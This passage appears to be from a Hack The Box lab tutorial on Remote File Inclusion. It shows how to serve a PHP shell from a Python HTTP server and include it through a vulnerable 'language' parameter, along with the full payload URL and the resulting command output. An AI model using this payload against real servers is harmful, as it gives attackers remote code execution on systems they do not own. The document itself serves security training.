 HTTP
Now, we can start a server on our machine with a basic python server with the following command, as follows:
Remote File Inclusion (RFI)
hariharasuthan@htb[/htb]$ sudo python3 -m http.server <LISTENING_PORT>
Serving HTTP on 0.0.0.0 port <LISTENING_PORT> (http://0.0.0.0:<LISTENING_PORT>/) ...
Now, we can include our local shell through RFI, like we did earlier, but using <OUR_IP> and our
<LISTENING_PORT>. We will also specify the command to be executed with &cmd=id:
http://<SERVER_IP>:<PORT>/index.php?language=http://<OUR_IP>:<LISTENING_PORT>/shell.php&cmd=id
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Read More